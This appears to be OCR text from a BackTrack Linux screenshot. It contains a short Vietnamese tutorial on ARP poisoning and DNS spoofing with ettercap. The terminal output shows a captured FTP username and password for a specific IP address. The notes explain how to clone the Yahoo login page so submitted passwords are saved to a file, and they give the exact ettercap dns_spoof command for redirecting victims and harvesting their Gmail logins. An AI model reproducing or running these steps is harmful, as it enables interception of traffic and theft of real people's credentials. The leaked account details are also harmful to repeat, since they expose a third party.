 Applications Places System
Mon Dec 17, 6:17 PM
root@bt: ~
File Edit View Terminal Help
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
FTP : 67.220.217.235:21 -> USER: huynhvanphuc_99k PASS: passwodday
<< back|
the quieter you become,
abc.o
index_files
easy-creds-2012-12-
09-2257
index.html
easy-creds-2012-12-
09-2300
*tut etter arp posin (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*tut etter arp posin
4. Doi victim su dung ftp, ta se bat duoc tai khoan va password
Trien khai DNSpoison
1. Tai trang login.yahoo.com ve, sua code: action ="send.php" de luu pass
dang nhap vao file text.
2. Copy 4 file vao duong dan /var/www/ -> start apache
3. pico dns.txt sua file dns tro ve may tan cong, poison dns
# nano /usr/local/share/ettercap/etter.dns
# ettercap -T -q -i wlan0 -P dns_spoof -M arp // //
4. Doi nan nhan vao gmail, dang nhap va ta se co duoc id va pass trong file
logged.txt
*tut etter arp posin (~/...
root@bt: ~